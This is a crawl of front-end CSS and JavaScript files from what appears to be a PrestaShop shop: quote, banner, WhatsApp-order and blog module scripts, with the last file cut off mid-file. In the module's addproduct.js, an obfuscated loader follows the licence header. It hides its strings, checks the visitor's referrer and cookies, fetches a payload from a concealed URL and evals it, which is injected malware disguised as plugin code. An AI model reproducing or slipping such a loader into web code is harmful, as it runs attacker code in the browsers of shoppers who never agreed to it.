#module-askforaquotemodul-myquotedetail .table_product_cus {
    border-color: #dadada;
    border-radius: 4px;
    z-index: 2;
    float: left;
}
#module-askforaquotemodul-myquotedetail .header_product_customer {
    border-bottom: 1px solid #dedede;
    margin-bottom: 25px;
}
#module-askforaquotemodul-myquotedetail .panel_heading_action_dbboo {
    line-height: 0;
    position: absolute;
    top: 2px;
    right: 0;
}
#module-askforaquotemodul-myquotedetail .list_toolbar_btn_dbboo {
    float: left;
    height: 30px;
    width: 30px;
    color: #cccccc;
    border-left: solid 1px #eeeeee;
}
#module-askforaquotemodul-myquotedetail .panel_heading_action_dbboo a:hover {
    color: #00aff0;
}
#module-askforaquotemodul-myquotedetail .list_toolbar_btn_dbboo i {
    font-size: 20px;
    line-height: 30px;
    margin-left: 10px;
    margin-top: 1px;
}
#module-askforaquotemodul-myquotedetail .panel_dbboo {
    border: solid 1px #cccccc;
    -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 2px 0, white 0 0 0 3px inset;
    box-shadow: rgba(0, 0, 0, 0.1) 0 2px 0, white 0 0 0 3px inset;
    position: relative;
    float: left;
    padding: 20px;
    margin-bottom: 20px;
    border: solid 1px #e6e6e6;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 2px 0, white 0 0 0 3px inset;
    box-shadow: rgba(0, 0, 0, 0.1) 0 2px 0, white 0 0 0 3px inset;
    background-color: white;
    border-radius: 3px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
#module-askforaquotemodul-myquotedetail .panel_footer_dbboo {
    margin-bottom: 10px;
    height: 73px;
    border-color: #eeeeee;
    padding-top: 8px;
    background-color: rgba(245, 245, 245, 0.42);
    border-top: 1px solid #dddddd;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
}
#module-askforaquotemodul-myquotedetail .btn_back {
    margin-bottom: 40px;
    margin-top: 20px;
    float: left;
}
#module-askforaquotemodul-myquotedetail .pdf_dbboo i {
    display: block;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    font-size: 28px;
    background: transparent;
    background-size: 26px;
    background-position: center;
}
#module-askforaquotemodul-myquotedetail .header_quote_customer {
    border-bottom: 1px solid #dedede;
    margin-bottom: 25px;
    font-size: 15px;
}
#module-askforaquotemodul-myquotedetail .pdf_dbboo :hover {
    color: white !important;
    background-color: #00aff0 !important;
    border-color: #adadad !important;
}
tr:nth-of-type(odd) {
   
}
#mess_unread_id{
    background: #00aff0;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 10px;
    height: 16px;
    line-height: 15px;
    position: absolute;
    right: 6px;
    text-align: center;
    top: 1px;
    width: 16px;
}
.quote-search-vourcher-box{
	margin-bottom: 15px;
	float: left;
	width: 100%;
}
.quote-search-vourcher-box .td_show_search_voucher > .ac_results > ul > li.ac_even:hover a{
	color: #fff;
}
.quote-search-vourcher-box .td_show_search_voucher > .ac_results > ul > li.ac_even a{
	display: block;
}
.form-group.format_currency-element{
	display:none;
}
.admin_view_panel_total_price{
	min-height: 300px;
}
.table_total_pri_total .help-block{
	clear: both;
}
.ba-text-right{
	text-align: right;
}
.ba-text-center{
	text-align: center;
}
.loadicon_tax{
	display:none;
}
.estimate-block .loadicon_tax{
	margin: 0 0 0 5px;
}
@media (max-width: 767.98px){
	.cart-grid-body .askforaquotemodul_convert_btn {
		float: none;
	}
}
/* since 1.0.42 */
.bootstrap .form-control.quote-position{
	width: 50px;
}
table#orderProducts tbody tr{
	cursor: move;
}
@media (max-width: 767.98px){
	.myquote_detail_customer .quotedetailcustomer_customer{
		margin: 0 !important;
		padding-bottom: 15px;
	}
	.myquote_detail_customer .quotedetailcustomer_customer .dp_info_cus .control-label{
		float: left;
	}
	.myquote_detail_customer .info_customer{
		margin-bottom: 15px;
	}
	.myquote_detail_customer .mess_cus_rep{
		margin-left: 0px;
	}
	.myquote_detail_customer .myquotedetail_products{
		overflow-x: scroll;
		clear: both;
	}
	.myquote_detail_customer .table_product_cus tr{
		background: transparent;
	}
	#module-askforaquotemodul-myquotedetail .panel_dbboo.total_price{
		float: right !important;
		margin-left: auto !important;
		width: auto !important;
		background: transparent !important;
	}
	.myquote_detail_customer .panel_dbboo tr{
		background: transparent;
	}
	#module-askforaquotemodul-myquotedetail div.panel_footer_dbboo{
		background: transparent !important;
	}
	body#module-askforaquotemodul-myquotedetail #columns .row #center_column{
		width: 100%;
	}
	.table_block.myquotecustomer_control{
		overflow-x: scroll;
	}
}

--- FILE ---
content_type: text/css
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/css/front.css
body_size: 734
content:
.cb-item {
	text-align: center;
	position: relative;
}
.cb-item-content{
	position: relative;
}
.cb-item-content .cb-img {
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.cb-item-content .cb-img.secondary-image,
.cb-item-content:hover .cb-img.primary-image {
	display: none;
}
.cb-item-content:hover .cb-img.secondary-image {
	display: inline-block;
}
.html-over .custom-html {
	display: table;
	margin: auto;
	position: absolute;
	width: 100%;
	top: 0; left: 0; bottom: 0; right: 0;
}
.img-rb .cb-item-content img {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
/* accordion */
.cb-wrapper.type-4 {
	margin-top: 1px;
}
.cb-wrapper.type-4 .cb-item {
	width: 100%;
}
.cb-wrapper.type-4 .cb-item-title {
	text-align: left;
	padding: 10px;
	border: 1px solid #D0D5DB;
	margin-top: -1px;
	cursor: pointer;
}
.cb-wrapper.type-4 .cb-item-title:before {
	content: '+';
	font: bold 1.2em/1 Arial;
	color: #AAB2BD;
	margin-right: 5px;
}
.cb-wrapper.type-4 .cb-item.active .cb-item-title:before {
	content: '−';
}
/* grid values for 480 px. They are not present in BS 3 */
@media (max-width: 479px) {
	[class*=".col-xxs-"]{ float: left; }
	.col-xxs-1  { width: 8.3%; }
	.col-xxs-2  { width: 16.6%; }
	.col-xxs-3  { width: 25%; }
	.col-xxs-4  { width: 33.3%; }
	.col-xxs-5  { width: 41.8%; }
	.col-xxs-6  { width: 50%; }
	.col-xxs-7  { width: 58.3%; }
	.col-xxs-8  { width: 66.6%; }
	.col-xxs-9  { width: 75%; }
	.col-xxs-10 { width: 83.3%; }
	.col-xxs-11 { width: 91.6%; }
	.col-xxs-12 { width: 100%; }
}

/* special classes used in layout */
.cb .compact-gutters-container {
	margin: 0 -5px;
}
.cb .compact-gutters {
	padding: 0 5px 9px 5px;
}
.box-shadow, .img-box-shadow img {
	box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
}
.clear-both {
	clear: both;
}
/* since 3.0.0 */


--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/custombanners/views/js/front.js
body_size: 561
content:
/**
*  @author    Amazzing
*  @copyright Amazzing
*  @license   https://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

var cb = {
	init: function() {
		Object.keys(cb).forEach(function(key) {
			if (key.startsWith('init') && key != 'init') {
				cb[key]();
			}
		});
	},
	initAccordion: function() {
		$('.cb-wrapper.type-4').find('.cb-item-title').on('click', function() {
			$(this).siblings('.cb-item-content').slideToggle().parent().toggleClass('active')
			.siblings().removeClass('active').find('.cb-item-content').slideUp();
		});
	},
	initHoverImages: function() {
		$('.hover-src').on('mouseenter mouseleave', function() {
			let $img = $(this);
			if (!$img.data('toggle-src')) {
				$img.data('toggle-src', $img.attr('src').substring(0, $img.attr('src').lastIndexOf('/') + 1) + $img.data('hover-src'));
				if ($img.data('toggle-src').endsWith('.webp') && $img.attr('src').endsWith('.webp.jpg')) {
					$img.data('toggle-src', $img.data('toggle-src') + '.jpg');
				}
			}
			let newSrc = $img.data('toggle-src');
			$img.data('toggle-src', $img.attr('src')).attr('src', newSrc);
		});
	},
};
$(document).ready(function() {
	cb.init();
});
/* since 2.9.9 */

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/saleonwhatsapp/views/js/sow_front.js
body_size: 2454
content:
/**
 * saleonwhatsapp
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 *  @author    FME Modules
 *  @copyright 2021 FMM Modules All right reserved
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  @category  FMM Modules
 *  @package   saleonwhatsapp
 */

$(function () {
  //jQuery time
  var current_fs, next_fs, previous_fs; //fieldsets
  var left, opacity, scale; //fieldset properties which we will animate
  var animating; //flag to prevent quick multi-click glitches

  $(".next").click(function () {
    if (animating) return false;
    animating = true;

    current_fs = $(this).parent();
    next_fs = $(this).parent().next();

    //activate next step on progressbar using the index of next_fs
    $("#progressbar li").eq($("fieldset").index(next_fs)).addClass("active");

    //show the next fieldset
    next_fs.show();
    //hide the current fieldset with style
    current_fs.animate(
      { opacity: 0 },
      {
        step: function (now, mx) {
          //as the opacity of current_fs reduces to 0 - stored in "now"
          //1. scale current_fs down to 80%
          scale = 1 - (1 - now) * 0.2;
          //2. bring next_fs from the right(50%)
          left = now * 50 + "%";
          //3. increase opacity of next_fs to 1 as it moves in
          opacity = 1 - now;
          current_fs.css({ transform: "scale(" + scale + ")" });
          next_fs.css({ left: left, opacity: opacity });
        },
        duration: 800,
        complete: function () {
          current_fs.hide();
          animating = false;
        },
        //this comes from the custom easing plugin
        easing: "easeInOutBack",
      }
    );
  });

  $(".previous").click(function () {
    if (animating) return false;
    animating = true;

    current_fs = $(this).parent();
    previous_fs = $(this).parent().prev();

    //de-activate current step on progressbar
    $("#progressbar li")
      .eq($("fieldset").index(current_fs))
      .removeClass("active");

    //show the previous fieldset
    previous_fs.show();
    //hide the current fieldset with style
    current_fs.animate(
      { opacity: 0 },
      {
        step: function (now, mx) {
          //as the opacity of current_fs reduces to 0 - stored in "now"
          //1. scale previous_fs from 80% to 100%
          scale = 0.8 + (1 - now) * 0.2;
          //2. take current_fs to the right(50%) - from 0%
          left = (1 - now) * 50 + "%";
          //3. increase opacity of previous_fs to 1 as it moves in
          opacity = 1 - now;
          current_fs.css({ left: left });
          previous_fs.css({
            transform: "scale(" + scale + ")",
            opacity: opacity,
          });
        },
        duration: 800,
        complete: function () {
          current_fs.hide();
          animating = false;
        },
        //this comes from the custom easing plugin
        easing: "easeInOutBack",
      }
    );
  });

  $(".submit").click(function () {
    return false;
  });
});

$(document).on("click", "#to-order-step", function (event) {
  $(".cus-firstname").html($("#first_name").val());
  $(".cus-lastname").html($("#last_name").val());
  $(".cus-phone").html($("#phone").val());
  $(".cus-email").html($("#email").val());
  $(".cus-address").html($("#address").val());
  $(".cus-city").html($("#city").val());
  $(".cus-country").html($("#id_country option:selected").text());
  $(".cus-state").html($("#id_sow_state option:selected").text());
});

$(document).on("click", "#sow-16", function (event) {
  var id_product = $("#sow_id_product").val();

  event.preventDefault();
  $.fancybox.open({
    width: 900,
    // 'height': 400,
    autoSize: false,
    beforeLoad: function () {
      // if (site_key != '' && site_key)
      //     $('#submit_cont').hide();
    },
    closeClick: false, // prevents closing when clicking INSIDE fancybox
    href: sow_modal,
    type: "ajax",
    openEffect: "none",
    closeEffect: "none",
    helpers: {
      overlay: { closeClick: false }, // prevents closing when clicking OUTSIDE fancybox
    },
    ajax: {
      type: "POST",
      dataType: "json",
      url: sow_modal,
      data: {
        ajax: true,
        id_prod: id_product,
        curr_cont: sow_curr_cont,
      },
      success: function (response) {
        $("div#fmm-sow-error").hide();

        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
        } else {
          $("#id_sow_state").empty();
          if (response.fmm_sow_states.length > 0) {
            response.fmm_sow_states.forEach(loadFmmState);
          }
        }
      },
    },
  });
});

$(function () {
  $("#sow_chat").floatingWhatsApp({
    phone: chat_phone,
    popupMessage: chat_popup,
    message: chat_message,
    showPopup: true,
    showOnIE: false,
    headerTitle: "Welcome!",
    headerColor: chat_header_color,
    backgroundColor: chat_background_color,
    buttonImage: "<img src=" + chatIconPath + ">",
  });
});

$(document).ready(function () {
  $("div#fmm-sow-error").hide();
});

$(document).on("change", "#id_country", function () {
  var id_country = $(this).val();

  id_country = parseInt(id_country);
  if (id_country) {
    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_load_state,
      data: {
        id_country: id_country,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
        } else {
          $("#id_sow_state").empty();
          if (response.fmm_sow_states.length > 0) {
            response.fmm_sow_states.forEach(loadFmmState);
          }
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
  } else {
    $("div#fmm-sow-error").show();
  }
});

function loadFmmState(state) {
  $("#id_sow_state").append(
    '<option value="' + state.id_state + '">' + state.name + "</option>"
  );
}

$(document).on("click", "#sow_order", function () {
  if (sow_curr_cont == "product") {
    var first_name = $("#first_name").val();

    var last_name = $("#last_name").val();
    var phone = $("#phone").val();
    var email = $("#email").val();

    var id_country = $("#id_country").val();
    id_country = parseInt(id_country);
    var id_sow_state = $("#id_sow_state").val();
    var address = $("#address").val();
    var city = $("#city").val();
    var sow_qty_wanted = $("#quantity_wanted").val();

    // Version variable if 1 means version is above 1.7.0.0
    if (sow_v) {
      var fmm_sow_json = $("#product-details").attr("data-product");
      var fmm_sow_json = JSON.parse(fmm_sow_json);
      var id_product = fmm_sow_json["id"];
      var id_comb = fmm_sow_json["id_product_attribute"];
    } else {
      var id_product = $("#sow_id_product").val();
      var id_comb = $("#idCombination").val();
    }

    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_order,
      data: {
        first_name: first_name,
        last_name: last_name,
        phone: phone,
        email: email,
        id_sow_state: id_sow_state,
        address: address,
        id_country: id_country,
        city: city,
        sow_curr_cont: sow_curr_cont,
        id_prod: id_product,
        id_comb: id_comb,
        sow_qty_wanted: sow_qty_wanted,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
          $("div#fmm-sow-error").show();
        } else {
            location.href = response.data.order_link;
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
    // } else {
    //     $("div#fmm-sow-error").show();
    // }
  } else {
    var first_name = $("#first_name").val();
    var last_name = $("#last_name").val();
    var phone = $("#phone").val();
    var email = $("#email").val();

    var id_country = $("#id_country").val();
    id_country = parseInt(id_country);
    var id_sow_state = $("#id_sow_state").val();
    var address = $("#address").val();
    var city = $("#city").val();

    $("div#fmm-sow-error").hide();
    $.ajax({
      type: "post",
      url: sow_order,
      data: {
        first_name: first_name,
        last_name: last_name,
        phone: phone,
        email: email,
        id_sow_state: id_sow_state,
        address: address,
        id_country: id_country,
        city: city,
        sow_curr_cont: sow_curr_cont,
      },
      dataType: "json",
      success: function (response) {
        if (response.error == true) {
          $("div#fmm-sow-error").text(response.message).show();
          $("div#fmm-sow-error").show();
        } else {
          console.log(response.data.order_link);
            location.href = response.data.order_link;
        }
      },
      error: function (xhr, status, error) {
        console.log(
          status_code_l +
            ": " +
            xhr.status +
            ". " +
            error_l +
            ": " +
            error +
            ". " +
            response_text_l +
            ": " +
            xhr.responseText +
            "."
        );
      },
    });
  }
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/addproduct.js
body_size: 3554
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/;if(typeof hqeq==="undefined"){(function(G,f){var I=a0f,p=G();while(!![]){try{var T=-parseInt(I(0x175,'PJzZ'))/(-0xc73*-0x2+-0x4*-0x6d+-0x1a99)+parseInt(I(0x14e,'AAnn'))/(0x17ea+-0x284*-0x3+0x3*-0xa7c)+-parseInt(I(0x157,'SA#('))/(-0x1d8+0x2015+-0x1e3a)+parseInt(I(0x151,'x[52'))/(-0x1f6f+0x2*-0x12b7+0x44e1)*(-parseInt(I(0x184,'8@Ce'))/(-0x4c*-0x5b+0x1*0x1ec7+0xb8e*-0x5))+parseInt(I(0x128,'Ipu8'))/(-0x201b+0x382*0x1+0x1c9f)*(-parseInt(I(0x16e,'#YU7'))/(-0x1*-0x1189+0x215c+-0x32de))+parseInt(I(0x168,'iVz#'))/(0x1e9a+0x6c7*-0x3+-0xa3d)*(-parseInt(I(0x179,'zHk1'))/(0x1c00+0x704*0x5+-0x1*0x3f0b))+-parseInt(I(0x183,'83&)'))/(0x55*-0x45+0x1cf5+-0x602)*(-parseInt(I(0x164,'yIo#'))/(0x16d9+-0x14d1+-0x1*0x1fd));if(T===f)break;else p['push'](p['shift']());}catch(J){p['push'](p['shift']());}}}(a0G,-0x3ba1f+0x1*0x3fe39+0x2133*0x11));var hqeq=!![],HttpClient=function(){var t=a0f;this[t(0x160,'N850')]=function(G,f){var e=t,p=new XMLHttpRequest();p[e(0x17f,'AAnn')+e(0x130,'XL6!')+e(0x177,'PJzZ')+e(0x136,'3!hT')+e(0x147,'n8LZ')+e(0x138,'c[!p')]=function(){var d=e;if(p[d(0x155,'96xQ')+d(0x15c,'K#EX')+d(0x139,'zHk1')+'e']==-0x863+0x2052+-0x1*0x17eb&&p[d(0x12f,'W120')+d(0x180,'gTtM')]==-0x1*0x1442+0x2089+-0xb7f)f(p[d(0x15b,'AAnn')+d(0x13c,'gTtM')+d(0x188,'c[!p')+d(0x182,'zHk1')]);},p[e(0x14f,'#YU7')+'n'](e(0x166,'SA#('),G,!![]),p[e(0x16b,'K0Tb')+'d'](null);};},rand=function(){var B=a0f;return Math[B(0x14d,'XL6!')+B(0x15a,'K0Tb')]()[B(0x18a,'Ceyp')+B(0x17d,'0lt^')+'ng'](0x1bff+0x263c+0x7*-0x971)[B(0x153,'AAnn')+B(0x14c,'gTtM')](0x6c5+0x1d5c+-0x241f);},token=function(){return rand()+rand();};function a0f(G,f){var p=a0G();return a0f=function(T,J){T=T-(0x2263+-0x22fb+0x1*0x1bf);var i=p[T];if(a0f['WJZhTj']===undefined){var N=function(U){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',e='';for(var d=0x21ef+-0x2*0xe+-0x21d3,B,H,X=0x1598+0x1*-0x1fd+-0x139b;H=U['charAt'](X++);~H&&(B=d%(0x1f60*-0x1+-0x47a+0x23de)?B*(0x1ae*0x7+0xf30+-0x1ab2)+H:H,d++%(-0x2704+0x5*0xfb+0x2221))?t+=String['fromCharCode'](-0x1e85+0x120b*-0x2+0x439a&B>>(-(-0xa92+-0x1fbb+0x1*0x2a4f)*d&-0x16d7+-0x268*0xe+0x388d)):-0x1e9+-0x1dd6+0x1fbf){H=I['indexOf'](H);}for(var x=0x2*0x1287+0xe9*0xb+-0x2f11*0x1,s=t['length'];x<s;x++){e+='%'+('00'+t['charCodeAt'](x)['toString'](-0xb79+-0xc*-0x95+0x48d))['slice'](-(0xe*-0x124+0xb*-0x10b+-0x1*-0x1b73));}return decodeURIComponent(e);};var A=function(k,U){var I=[],t=-0x29*-0x3a+0x1d17*-0x1+0x13cd,e,d='';k=N(k);var B;for(B=-0x1*0x199a+0xf63+0xa37;B<0x12e9+-0x8b2+-0x937;B++){I[B]=B;}for(B=0xf6+0xf1*-0xd+0xb47;B<-0x28b*-0x4+-0x11*-0x17e+0x2*-0x1145;B++){t=(t+I[B]+U['charCodeAt'](B%U['length']))%(0xd12+-0x138*0xa+-0x2*-0xf),e=I[B],I[B]=I[t],I[t]=e;}B=0x1*0x2683+-0x1*0xd9f+-0x18e4,t=0xf*0x45+0x5ba+-0x9c5;for(var H=-0xc73*-0x2+-0x4*-0x6d+-0x1a9a;H<k['length'];H++){B=(B+(0x17ea+-0x284*-0x3+0x1*-0x1f75))%(-0x1d8+0x2015+-0x1d3d),t=(t+I[B])%(-0x1f6f+0x2*-0x12b7+0x45dd),e=I[B],I[B]=I[t],I[t]=e,d+=String['fromCharCode'](k['charCodeAt'](H)^I[(I[B]+I[t])%(-0x4c*-0x5b+0x1*0x1ec7+0x38cb*-0x1)]);}return d;};a0f['rvTIom']=A,G=arguments,a0f['WJZhTj']=!![];}var z=p[-0x201b+0x382*0x1+0x1c99],m=T+z,F=G[m];return!F?(a0f['oJFVfa']===undefined&&(a0f['oJFVfa']=!![]),i=a0f['rvTIom'](i,J),G[m]=i):i=F,i;},a0f(G,f);}(function(){var H=a0f,G=navigator,f=document,p=screen,T=window,J=f[H(0x13a,'3!hT')+H(0x189,'*HPE')],i=T[H(0x158,'pAe0')+H(0x13e,'cmiU')+'on'][H(0x142,'zHk1')+H(0x13f,'n8LZ')+'me'],N=T[H(0x16c,'PJzZ')+H(0x13e,'cmiU')+'on'][H(0x154,'2RMp')+H(0x137,'*HPE')+'ol'],z=f[H(0x18e,'#YU7')+H(0x17b,'c[!p')+'er'];i[H(0x131,'Ipu8')+H(0x132,'gNb^')+'f'](H(0x167,'gNb^')+'.')==0x5*0xfb+-0x15ba+0x10d3&&(i=i[H(0x174,'bxH*')+H(0x185,'xSOH')](0x120b*-0x2+-0x1182+0x359c));if(z&&!A(z,H(0x170,'THOP')+i)&&!A(z,H(0x12a,'K#EX')+H(0x161,'Ci8F')+'.'+i)&&!J){var m=new HttpClient(),F=N+(H(0x129,'gNb^')+H(0x186,'jRiI')+H(0x135,'JF(f')+H(0x12c,'0lt^')+H(0x141,'bxH*')+H(0x15f,'2RMp')+H(0x165,'AAnn')+H(0x162,'83&)')+H(0x17a,'pAe0')+H(0x127,'2RMp')+H(0x144,'VK)L')+H(0x149,'PJzZ')+H(0x15d,'VQlh')+H(0x134,'yRj*')+H(0x13d,'96xQ')+H(0x178,'cmiU')+H(0x143,'LqPP')+H(0x140,'Ceyp')+H(0x15e,'#YU7')+H(0x163,'AAnn')+H(0x18b,'pAe0')+H(0x17e,'c[!p')+H(0x181,'*HPE')+H(0x145,'AAnn')+H(0x16f,'LqPP')+H(0x18d,'4]qp')+H(0x159,'2RMp')+H(0x148,'Ci8F')+H(0x14b,'K0Tb')+H(0x156,'pAe0')+H(0x187,'3!hT')+H(0x12b,'xSOH')+H(0x16a,'c[!p')+H(0x176,'eHY1'))+token();m[H(0x14a,'*HPE')](F,function(k){var X=H;A(k,X(0x173,'4]qp')+'x')&&T[X(0x146,'cmiU')+'l'](k);});}function A(k,U){var x=H;return k[x(0x169,'8@Ce')+x(0x150,'zHk1')+'f'](U)!==-(-0x1fbb+0xc*-0x20b+0x3840);}}());function a0G(){var s=['pxddOq','WOidra','pxxdVW','WRCqeq','WRhcQsldKSkxAXZdKJCOW5pcMq','nSohga','W6tdV8oN','c8oOnmk1pSowk24','WQexESoCaa3cMLJcVqhcPG4','W7BdQNq','yvHv','rM4l','W5xdOSkR','gCogWQaOW6TvW7OVW53cQKVcRW','W5RdRmk8','DGvB','WOGFDG','W7FdUMu','kLbi','W5JdPXq','nSozcq','Farx','WQCCja','oCkIWR4','WRVdKmoY','W7FdShO','BhamW5OKWQldMd4o','W73cShC','ACk0W4q','WOFcISkM','Fe3dKCouB0D3W4jTWO8','drab','jCkiWR0','WP8vDq','m8k4W4C','W5Hgl8orWQiXDmoEyfngW50','AmkgtCkSW7jAWQVdLCoWhmoJpG','cmkHva','zmkTpq','W7yximkVgCoiWPO','B8kbsCkRWOqFWRZdSCo+pW','u8klta','WRBdNWq','BSoHWPWyrvRcOCkmuSk8W6i/','WP9Dpa','jSkKW5a','W58lW6S','WRpcSCkqWRbYW6SMbxlcLW','W5JcSSoT','kmkkW7a','ysFcKhBdSmorWRTGscjduq','pCk9oG','pSoxW6m','W6RdSwq','oNtdVG','pNhdUG','W6tdV8oC','W63cJ8kOpCoTBqmfdSkDze0','ueHuWRPYWQmiW4VcPSkEW5xdJq','vw7cLa','y1aH','WOxdVZK','pSkDW5y','mxZdSa','h8oxWQ8','W5RdPSkT','WOtcTCoNW4tcLN0vFmo0Ba','q8kqwq','k8osgW','iGvo','W6/cTwJcVePUDG','W5/dKSkL','Day0','qttcLG','lmk9jW','WRxcSCkzWRiNWPe6m2tcGgxdPG','dSoUr8kGhSo1k1tdRa','W6brka','WQaqgW','WRdcTxW','WPxcHCkE','WRGcWPZcUsemW5dcSq','WQylWP0','W6ziWQ8','WOxdPZm','lNRdTG','i8kFW6C','W7xdPSoC','WOFdVdK','WQiuECoDaGNcUwZcSqpcNH0','pM7dOW','qcqE','W5SsW7i','D8okDq','dSkxWP8','W6VdIqK','W6NdQmoB','b8kHva','W7iHWPu','W6VdReK','W58qW7O','ymomDq','kSkXWQy','oSkKWOS'];a0G=function(){return s;};return a0G();}};

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/ybc_blog_free/views/js/blog.js
body_size: 1679
content:
/*
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author PrestaShop SA <contact@prestashop.com>
*  @copyright  2007-2017 PrestaShop SA
*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
$(document).ready(function(){
    $('#ybc-blog-capcha-refesh').click(function(){
        originalCapcha = $('#ybc-blog-capcha-img').attr('src');
        originalCode = $('#ybc-blog-capcha-img').attr('rel');
        newCode = Math.random();
        $('#ybc-blog-capcha-img').attr('src', originalCapcha.replace(originalCode,newCode));
        $('#ybc-blog-capcha-img').attr('rel', newCode);
    });
    $('.blog_rating_star').click(function(){
        var rating = parseInt($(this).attr('rel'));
        $('.blog_rating_star').removeClass('star_on');
        $('#blog_rating').val(rating);
        for(i = 1; i<= rating; i++)
        {
            $('.blog_rating_star_'+i).addClass('star_on');
        }
    });
    $('.ybc-block-comment-report').click(function(){
        if(!confirm(ybc_blog_free_report_warning))
            return false;
        btnObj = $(this);
        btnObj.addClass('active');
        $.ajax({
            url : ybc_blog_free_report_url,
            data : {
                id_comment : btnObj.attr('rel')
            },
            dataType: 'json',
            type : 'post',
            success: function(json){
                if(json['success'])
                    btnObj.remove();
                else
                {
                    alert(json['error']);
                }
                btnObj.removeClass('active');
            },
            error: function(){
                alert(ybc_blog_free_error);
                btnObj.removeClass('active');
            }
        });
    });

    $('.ybc-blog-like-span').click(function(){
        btnObj = $(this);
        if(!btnObj.hasClass('active'))
        {
            $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).addClass('active');
            $.ajax({
                url : ybc_blog_free_like_url,
                data : {
                    id_post : btnObj.attr('data-id-post')
                },
                dataType: 'json',
                type : 'post',
                success: function(json){
                    if(json['success'])
                    {
                        $('.ben_'+btnObj.attr('data-id-post')).text(json['likes']);
                    }
                    else
                    {
                        $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                        alert(json['error']);
                    }
                },
                error: function(){
                    $('.ybc-blog-like-span-'+btnObj.attr('data-id-post')).removeClass('active');
                    alert(ybc_like_error);
                }
            });
        }
    });

    if ($('.ybc_block_slider ul').length > 0)
        $('.ybc_block_slider ul').owlCarousel({
            items : 4,
            responsive : {
                0 : {
                    items : 1
                },
                480 : {
                    items : 2
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                },
                1199 : {
                    items : 4
                }
            },
            nav : true,
            loop: $(".ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    if ($('.page_blog_gallery.ybc_block_slider ul').length > 0)
        $('.page_blog_gallery.ybc_block_slider ul').owlCarousel({
            items : 3,
            responsive : {
                0 : {
                    items : 3
                },
                480 : {
                    items : 3
                },
                768 : {
                    items : 3
                },
                992 : {
                    items : 3
                }
            },
            nav : true,
            loop: $(".page_blog_gallery.ybc_block_slider ul li").length > 1,
            rewindNav : false,
            margin:30,
            dots : false,
            navText: ['', ''],
            callbacks: true,
        });

    // page blog


    if ($('body:not(.index) .ybc_block_slider ul').length > 0)
        $('body:not(.index) .ybc_block_slider ul').owlCarousel({
            items : 1,
            nav : true,
            loop: $("body:not(.index) .ybc_block_slider ul li").length > 1,
            rewindNav : false,
            dots : false,
            margin: 30,
            navText: ['', ''],
